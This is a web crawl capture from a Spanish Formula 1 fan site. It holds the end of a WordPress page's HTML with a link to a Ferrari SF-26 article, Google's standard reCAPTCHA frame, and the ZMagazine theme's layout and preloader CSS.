href="https://www.fanat1cos.com/news/ferrari-presenta-el-sf-26-inspirado-en-sus-legendarios-312t/">Ferrari presenta el SF-26 inspirado en sus legendarios 312T</a></h2> <div class="zm-post-meta"><ul><li class="s-meta"><a href="https://www.fanat1cos.com/author/luis-delgado/" class="zm-author">Luis Delgado</a></li><li class="s-meta"><a href="https://www.fanat1cos.com/news/ferrari-presenta-el-sf-26-inspirado-en-sus-legendarios-312t/" class="zm-date">23 enero, 2026</a></li></ul> </div> </div> </div></article>						</aside>
					</div>
									</div>
			</div>
		</div>
	</section>

        <!-- Start footer area -->
        <footer id="footer" class="footer-wrapper footer-1">
            <!-- Start footer top area -->
<div class="footer-top-wrap ptb-70 bg-dark">
    <div class="container">
        <div class="row">
			<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="zm-widget pr-40">
<h2 class="wp-block-heading"></h2>
</div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="zm-widget pr-40"></div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="zm-widget pr-40">			<div class="textwidget"></div>
		</div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-2"><div class="zm-widget">			<div class="textwidget"></div>
		</div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-2"><div class="zm-widget">			<div class="textwidget"></div>
		</div></div></div>        </div>
    </div>
</div>
<!-- End footer top area -->
<div class="footer-buttom bg-black ptb-15">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-5 col-lg-12">
                <div class="zm-copyright">
                    <p class="lowercase">Este sitio no es oficial y no guarda ninguna relación con el grupo empresarial Fórmula Uno, F1, FORMULA 1, FIA FORMULA ONE  WORLD CHAMPIONSHIP Y GRAN PREMIO son marcas registradas titularidad de Formula One Licensing B.V. que forma parte del grupo empresarial Formula Uno.</p>
                </div>
            </div>
            <div class="col-xs-12 col-sm-12 col-md-7 col-lg-7 text-right hidden-xs">
                <nav class="footer-menu zm-secondary-menu text-right zm-footer-menu">
					                </nav>
            </div>
        </div>
    </div>
</div>
        </footer>
        <!-- End footer area -->
   	</div>
    <!-- Body main wrapper end -->
    

    <!-- Placed js at the end of the document so the pages load faster -->
    <!-- Powered by WPtouch: 4.3.62 -->	<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.fanat1cos.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/bootstrap.min.js?ver=6.7.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/plugins.js?ver=6.7.4" id="zmagazine-plugins-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/owl.carousel.min.js?ver=6.7.4" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/main.js?ver=6.7.4" id="zmagazine-main-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WCMkgb8OGZWo_0W-Z9DS8w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769353496553');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.fanat1cos.com/wp-content/themes/zmagazine/style.css?ver=6.7.4
body_size: 4204
content:
/*
Theme Name: ZMagazine
Theme URI: https://themeforest.net/user/nilartstudio/portfolio
Author: NilArtStudio
Author URI: http://nscreativestudio.com/
Description: News, Blog & Magazine WP theme
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: zmagazine
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar
*/
/*
|----------------------------------------------------------------------------
| CSS INDEX
|----------------------------------------------------------------------------

1 - Alignment

2 - Caption and Blockquote

3 - Default Widget

4 - Post & Comment Markup

5 - Footer Widget

*/

.sidebar .widget {
margin-bottom: 40px;
}

.zm-flickr .flickr_badge_image {
    display: inline;
}
.flickr_badge_image {
    margin: 0 10px 10px 0;
    width: 78px;
    height: 78px;
    float: left;
    background: 0 0;
    padding: 0;
}

.zm-flickr a img {
    margin: 0 1px 4px 0;
}
.flickr_badge_image img {
    margin: 0;
    overflow: hidden;
    position: relative;
    width: 100%;
    height: 100%;
    max-width: 100%;
    max-height: 100%;
}




body {
    word-wrap: break-word;

}
.zm-posts .sticky,
.zm-posts .category-sticky,
.zm-posts .tag-sticky-2{
	border: 2px solid #00c8ff;
    padding: 12px;
}
/*-----------------------
	1 - Alignment
------------------------*/
.alignnone {
    margin-top: .5em;
    margin-bottom: .5em;
	display: block;
    height: auto;
    max-width: 100%;
}
.alignleft {
	float: left;
    margin: .5em 20px .5em 0;
}
.alignright {
    float: right;
    margin: .5em 0 .5em 20px;
}
.aligncenter {
    display: block;
    float: none;
    margin-top: .5em;
    margin-right: auto!important;
    margin-bottom: .5em;
    margin-left: auto!important;
}
/*-----------------------
	2 - Caption and Blockquote
------------------------*/
 .wp-caption {
    margin: 0 0 20px 0;
    padding-top: 4px;
    max-width: 100%;
    border: 1px solid #eee;
    -webkit-border-radius: 3px;
	   -moz-border-radius: 3px;
            border-radius: 3px;
    border-image: initial;
    background-color: #ddd;
    text-align: center;
}
 .wp-caption img {
    max-width: 98%;
    height: auto;
}

blockquote.alignleft,
.wp-caption.alignleft,
img.alignleft {
	margin: 0.4em 1.6em 1.6em 0;
}

blockquote.alignright,
.wp-caption.alignright,
img.alignright {
	margin: 0.4em 0 1.6em 1.6em;
}

blockquote.aligncenter,
.wp-caption.aligncenter,
img.aligncenter {
	clear: both;
	margin-top: 0.4em;
	margin-bottom: 1.6em;
}

.wp-caption.alignleft,
.wp-caption.alignright,
.wp-caption.aligncenter {
	margin-bottom: 1.2em;
}

.bypostauthor > article .fn:after,
.comment-reply-title small a:before,
.comment-navigation .nav-next a:after,
.comment-navigation .nav-previous a:before,
.posted-on:before,
.author-link:after {
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font-family: "Genericons";
	font-size: 16px;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	line-height: 1;
	speak: none;
	text-align: center;
	text-decoration: inherit;
	text-transform: none;
	vertical-align: top;
}
.comment-respond #cancel-comment-reply-link,
.comment-respond .logged-in-as a {
	color:#2f2f2f;
}
.comment-respond .logged-in-as ,
.comment-respond .comment-notes {
	margin:5px 0px;
}
.wp-caption-text{
	font-size: 14px;
}
.sidebar-gallery .flickr_badge_image{
	display:inline;
}
#main-content{
	word-break: break-word;
}

.vc_column-inner .mb-padding-top {
    padding-top: 70px !important;
}
/*-----------------------
	3 - Default Widget
------------------------*/
.textwidget img{
	height:100%;
	width:100%;
	
}
.textwidget select{
	width:100%;
}
#widget-post-image{
	width:172px;
	margin-top:50px;
}
.container.vc_row{
    margin-left: auto !important;
    margin-right: auto !important;
}
.entry-content table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin: 0 0 1.75em;
    table-layout: fixed;
    width: 100%;
}
table, th, td {
    border: 1px solid #d1d1d1;
}
th, td {
    padding: 10px !important;
}
th {
    border-width: 0 1px 1px 0;
    font-weight: 700;
}
th, td {
    font-weight: normal;
    text-align: left;
	border-width: 0 1px 1px 0;
}
/*-----------------------
	4 - Post & Comment Markup
------------------------*/
.comment-navigation .nav-links{
	margin:20px 0px;
}
.comment-navigation .nav-links .nav-next{
	float:right;
}
.comment-navigation .nav-links .nav-previous{
	float:left;
}
.nav-links a{
	color:#2f2f2f;
}

.post-password-form label {
    color: #686868;
    display: block;
    font-size: 20px;
    line-height: 1.6153846154;
    text-transform: uppercase;
}
.post-password-form input[type="password"] {
    margin-top: 20px;
	background: #fff;
    border: 1px solid #d1d1d1;
    color: #7c8c99;
    width: 100%;
	margin-bottom:20px;
}
.post-password-form input[type="password"]:focus{
	outline:none;
}
.post-password-form input[type="submit"] {
	background: #f0442c;
    border: 0;
    border-radius: 0;
    color: #fff;
    font-weight: 700;
    letter-spacing: 0.046875em;
    line-height: 1;
    padding: 0.84375em 0.875em 0.78125em;
    text-transform: uppercase;
}
.page-links{
	margin: 25px 0px;
}
.page-links .page-links-title {
    color: #1c1c1c;
    font-size: 18px;
    font-weight: 600;
    margin-right: 10px;
}
.page-links a{
	padding: 5px 10px;
    background: #2f2f2f;
    color: white;
	margin-right:10px;
}
.page-links a:hover{
	color: white;
}

.page-links-title + span, 
.screen-reader-text + span {
	padding: 5px 10px;
    margin-right: 10px;
}
.post-navigation .nav-links{
	margin-bottom: 20px;
}
.post-navigation .nav-links .nav-previous,
.post-navigation .nav-links .nav-previous{
	display: inline-block;
}
.post-navigation .nav-next{
	float:right;
}
.comment-reply{
	margin-bottom:10px;
}
.comment-respond span.required,
.comment-respond sup{
	color:#f7505a;
	font-weight:bold;
}
.comment-respond .form-sec1{
	margin-top:20px;
}
.comment-thread h3 {
    margin-top: 70px;
}
.comment-thread .media{
	margin:10px 0px;
}
.widget_tag_cloud{
	display:inline-block;
}
.widget_tag_cloud a {

}
.tagcloud a,
.widget_tag_cloud a {
    margin-right: 5px;
    margin-bottom: 8px;
    display: inline-block;
    padding: 0 10px;
    line-height: 26px !important;
    position: relative;
    border: 1px solid #eeeeee;
    transition: all .5s ease-in-out;
     -webkit-transition: all .5s ease-in-out;
      -moz-transition: all .5s ease-in-out;
}
.single-blog-post .tagcloud {
    display: inline;
}
.tagcloud a:hover,
.widget_tag_cloud a:hover {
    border-color: #ffaf36;
}
.entry-content iframe{
	max-width:100%;
}
ol.breadcrumb  li:last-child{
	color: #ffaf36;
}
li.media{
	margin-left:30px;
}
.color-white-down {
    color: #e6ebff !important;
}
.vc_column-inner{
	padding-top: 0px !important;
}
#footer2 .footer-widget.border,
#footer2 .footer-widget.border .social-effect,
#footer2 .footer-widget.border p {
	text-align: center !important;
}

/**** post  ****/
.single-blog-post .post-desk p {
    margin-bottom: 20px !important;
	margin-top: 20px;
}
.zm-post-lay-a .zm-post-content h1, 
.zm-post-lay-a .zm-post-content h2, 
.zm-post-lay-a .zm-post-content h3, 
.zm-post-lay-a .zm-post-content h4, 
.zm-post-lay-a .zm-post-content h5, 
.zm-post-lay-a .zm-post-content h6 { 
    margin-bottom: 10px;
}
blockquote {
    line-height:30px;
    padding: 35px 35px 30px;
}
blockquote::after {
    position: absolute;
    content: '';
    display: block;
    width: 10px;
    height: 80px;
    left: 0;
    top: 50%;
    margin-top: -40px;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
}
.single-blog-post strong,
.blog-post strong {
    display: inline;
}
.single-blog-post table {
    margin-bottom: 25px;
}
.single-blog-post table a {
    color: #808080;
}
.single-blog-post table a:hover {
    color: #ffaf36;
}
.single-blog-post dl dd {
    margin-left: 15px;
    margin-bottom: 10px;
}
.single-blog-post address {
    font-style: italic;
}
.zm-post-content iframe{
    width: 100% !important;
}
.single-blog-post ul,
.single-blog-post ol {
    padding: 0;
}
.single-blog-post ul li,
.single-blog-post ol li {
    margin-bottom: 10px;
}
.single-blog-post ul li ul,
.single-blog-post ol li ol,
.single-blog-post ul li ol,
.single-blog-post ol li ul {
    margin-top: 10px;
    margin-bottom: 0;
}
.single-blog-post ul li ul,
.single-blog-post ol li ol {
    margin-left: 15px;
}

/*** comment box ***/
.comment-box .media-body h1,
.comment-box .media-body h2,
.comment-box .media-body h3,
.comment-box .media-body h4,
.comment-box .media-body h5,
.comment-box .media-body h6 {
    margin-bottom: 10px;
}
.comment-box .media-body p {
    margin-bottom: 20px;
}
.comment-box .media-body table {
    margin-bottom: 20px;
}
.comment-box .media-body table a {
    color: #808080;
}
.comment-box .media-body table a:hover {
    color: #ffaf36;
}
.comment-box .media-body dd {
    margin-bottom: 10px;
    margin-left: 15px;
}
.comment-area  .media-list  .media-list .media-list .replay {
    border: 0;
}

.comment-box .media-body ul { 
   list-style-type: disc; 
   list-style-position: inside; 
}
.comment-box .media-body ol { 
   list-style-type: decimal; 
   list-style-position: inside; 
}
.comment-box .media-body ul ul, 
.comment-box .media-body ol ul { 
   list-style-type: circle; 
   list-style-position: inside; 
   margin-left: 15px; 
}
.comment-box .media-body ol ol, 
.comment-box .media-body ul ol { 
   list-style-type: decimal; 
   list-style-position: inside; 
   margin-left: 15px; 
}


.comment-box .media-body ul,
.comment-box .media-body ol {
    padding: 0;
}
.comment-box .media-body ul li ,
.comment-box .media-body ol li {
    margin-bottom: 10px;
}

.comment-box .media-body ul li ul,
.comment-box .media-body ol li ol {
    margin-left: 15px;
}
.comment-box .media-body ul li ul,
.comment-box .media-body ol li ol,
.comment-box .media-body ol li ul,
.comment-box .media-body ul li ol {
    margin-bottom: 0;
    margin-top: 10px;
}
.comment-box .media-body img {
    max-width: 100%;
}
.comment-box .media-body iframe {
    width: 100% !important;
}
.comment-area .media > .media-list {
    border-top: 0;
}
/**** Widget ***/
.widget_categories .cat-item {
    margin-bottom: 20px !important;
}
.widget_recent_comments a {
    word-wrap: break-word;
}
.screen-reader-text {
    display: none;
}
.widget ul li {
    margin-bottom: 10px;
}
.widget ul li span {
   // margin-top: -25px;
}
.widget ul li ul {
    margin-left: 15px;
    margin-bottom: 0;
}
.widget ul li ul li {
    margin-top: 20px;
}
.widget.widget_pages ul li ul li, 
.widget.widget_nav_menu ul li ul li {
    margin-top: 10px;
}
.widget.custom_widget_search .widget-title {
    margin-left: 20px;
}
.widget.custom_widget_search form  {
    width: 95%;
    margin: auto;
    border: 1px solid #eeeeee !important;
}
.widget.widget_text .textwidget p {
    margin-bottom: 30px;
}
.widget.widget_text .textwidget p strong {
    font-size: 14px;
}
.widget.widget_text .textwidget p.wp-caption-text {
    margin-bottom: 0;
}
.widget.widget_tag_cloud .tagcloud a {
    font-size: 15px !important;
    line-height: 20px;
}
.wpb_content_element {
	margin-bottom: 0px !important;	
}
.main-content{
	padding:100px 0px;
}
.color-white-down .style4{
	color:#e6ebff;
}


.gallery {
	margin: 0 -1.1666667% 1.75em;
}
.zm-post-content .gallery-item {
	display: inline-block;
	width: 33.33%;
	padding: 0 1.1400652% 2.2801304%;
	text-align: center;
	vertical-align: top;
}
.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.11%;
}

.gallery-icon img {
	margin: 0 auto;
}
.gallery-caption {
	color: #686868;
	display: block;
	font-size: 13px;
	font-size: 0.8125rem;
	font-style: italic;
	line-height: 1.6153846154;
	padding-top: 0.5384615385em;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}
.page-links{
 margin: 25px 0px;
 text-align:center;
}
.page-links a span{
 color:#ffffff;
}
.wpb_video_widget .wpb_video_wrapper{
	height:320px;
}
.search-toggole {
	width: 40px
}
.navbar-box .search-toggole {
	width: 63px;
}


/*-----------------------
	5 - Footer Widget
------------------------*/

footer .tagcloud a,
footer .widget_tag_cloud a {
    border-color: #565968;
}

.widget_tag_cloud a:after,
.tagcloud a:after,
footer .tagcloud a:after,
footer .widget_tag_cloud a:after  {
    content: none !important;
}
footer .ft-title {
    margin-bottom: 25px;
}
footer .ft-title span {
    color: #ffffff;
    font-size: 16px;
 }
footer ul li,
footer ul li a {
    color: #565968;
}
footer select {
    border: 1px solid #3F56B4;
}
footer .screen-reader-text {
    display: none;
}
footer table,
footer table th,
footer table td {
    border: 1px solid #1b1f35;
}
footer .calendar_wrap caption {
    color: #ffffff;
}
footer .calendar_wrap tbody a,
footer .calendar_wrap tfoot a {
    color: #ffffff;
}
footer .calendar_wrap th,
footer .calendar_wrap th {
    color: #565968;
}
footer ul li {
    margin-bottom: 10px;
}
footer ul li ul {
    margin-left: 15px;
}
footer ul li ul li {
    margin-bottom: 0;
    margin-top: 10px;
}
footer form {
    position: relative;
}
footer form input.form-control {
    outline: none;
    box-shadow: none;
}
footer form button {
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    background: transparent;
    border: 0;
}
footer .tagcloud a {
    font-size: 15px !important;
    color: #565968;
    line-height: 20px;
}
footer .tagcloud a:after {
    color: #565968;
}
footer .tagcloud a:hover {
    color: #ffaf36;
}
footer p {
    color: #868ba1;
}
.admin-bar #sticker {
	top: 32px !important;
}
@media screen and (max-width: 782px) {
	.admin-bar #sticker {
		top: 46px !important;
	}
	.admin-bar .mobile {
		position: fixed !important;
	}
}
.zm-category .z-cat{
	margin: 0px 2px 5px 2px;
}
.second-comment2 .second-comment2,
.comment .second-comment2{
	margin-left: 80px;
    padding-left: 3px;
    margin-top: 20px;
} 
.zmagazine-comment blockquote ,
.zm-post-content blockquote {
    margin: 35px 0px 35px 0px !important;
}
.zmagazine-comment blockquote {
    border-left: 5px solid #f0442c;
    font-family: roboto;
    font-size: 14px;
    font-weight: 700;
    margin: 35px;
}

nav.primary-menu li.mega-parent > ul.dropdown {
    display: none !important;
}

.zm-post-content p {
	margin-bottom: 10px;
}
.zmagazine-top-bar-menu ul.sub-menu li {
	display:block;
	position:relative;
	width:150px;
	height:auto;
	border-bottom:1px solid #23282d;
	padding:6px 10px;
	background:#2f2f2f;
}
.zm-footer-menu ul.sub-menu li {
	padding:6px 10px;
	background:#2f2f2f;
	width:150px;
	height:auto;
	margin-top: 0px;
	position:relative;
	display:block;
	text-align:left;
}
.zmagazine-top-bar-menu ul.sub-menu{
	display:none;
	
}
.zmagazine-top-bar-menu ul li.menu-item-has-children:hover > ul.sub-menu{
	display:block;
	position:absolute;
	z-index:9999;
}
.zmagazine-top-bar-menu ul.sub-menu li > ul.sub-menu{
	margin-left:140px;
	top:0px;
}
.zm-footer-menu ul.sub-menu{
	display:none;
}
.zm-footer-menu ul li.menu-item-has-children:hover > ul.sub-menu{
	display:block;
	position:absolute;
	z-index:9999;
	bottom: 30px;
}

.zm-footer-menu ul.sub-menu li > ul.sub-menu{
	right:145px;
}
.zm-post-thumb.mega-menu-image img {
	height:110px;
	margin-top:40px;
}
.zm-news-share .share-social-link{
	float:left !important;
}
.zm-post-header .zm-post-meta ul {
	padding-left:0px;
}
.zm-footer-menu ul.sub-menu li:first-child,
.zmagazine-top-bar-menu ul.sub-menu li:first-child {
	padding-left:10px;
}
.zm-footer-menu ul.sub-menu li:last-child {
    padding-right: 10px;
}
.zm-widget .zm-widget-content li.cat-item {
	color:#c1c1c1;
}
.zm-widget .zm-post-title {
	padding:0px !important;
}
dd, dt {
	line-height: inherit !important;
}
.zmagazine-comment .reviewer-info > ul,
.zm-post-content > ul {
	padding-left:20px;
}

.zm-post-content > ol,
.zmagazine-comment .reviewer-info > ol {
	padding-left: 10px;
}
.zmagazine-comment .reviewer-info ul ol,
.zm-post-content ul ol,
.zmagazine-comment .reviewer-info ol ul,
.zm-post-content ol ul,
.zmagazine-comment .reviewer-info ul ul,
.zm-post-content ul ul,
.zmagazine-comment .reviewer-info ol ol,
.zm-post-content ol ol {
	padding-left:40px;
}
.zmagazine-comment .reviewer-info ul,
.zm-post-content ul {
	list-style:inherit;
}
.zmagazine-comment .reviewer-info ol,
.zm-post-content ol{
	list-style-type: decimal;
}
.zmagazine-comment .reviewer-info iframe {
 width:100%;
}
.zm-widget ul ul.children{
	padding-left:20px;
	padding-top:10px;
}
.zm-post-header.post-header-pading {
	padding-top:500px;
}
.zm-widget-content li ,
.zm-widget-content td ,
.zm-widget-content th {
	color:#c1c1c1;
}
.footer-top-wrap .zm-widget{
	margin-bottom:20px;
}

--- FILE ---
content_type: text/css
request_url: https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/shortcode/preloader.css
body_size: 404
content:

#preloader-wrapper {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 99999999;
  display: block;
  background: #fff;
}
.preloader-wave-effect {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 50px;
  height: 60px;
  margin: -25px 0 0 -25px;
}
.preloader-wave-effect:before,
.preloader-wave-effect:after {
  position: absolute;
  display: inline-block;
  content: "";
  width: 50px;
  height: 50px;
  border-radius: 50%;
  background: #F0442C;
  -webkit-animation: preloader-wave 1.7s linear infinite;
  animation: preloader-wave 1.7s linear infinite;
}
.preloader-wave-effect:after {
  animation-delay: -0.9s;
  -webkit-animation-delay: -0.9s;
}
@keyframes preloader-wave {
  0% {
    -webkit-transform: scale(0, 0);
    transform: scale(0, 0);
    opacity: 0.5;
    filter: alpha(opacity=50);
  }
  100% {
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    opacity: 0;
    filter: alpha(opacity=0);
  }
}
@-webkit-keyframes preloader-wave {
  0% {
    -webkit-transform: scale(0, 0);
    opacity: 0.5;
    filter: alpha(opacity=50);
  }
  100% {
    -webkit-transform: scale(1, 1);
    opacity: 0;
    filter: alpha(opacity=0);
  }
}







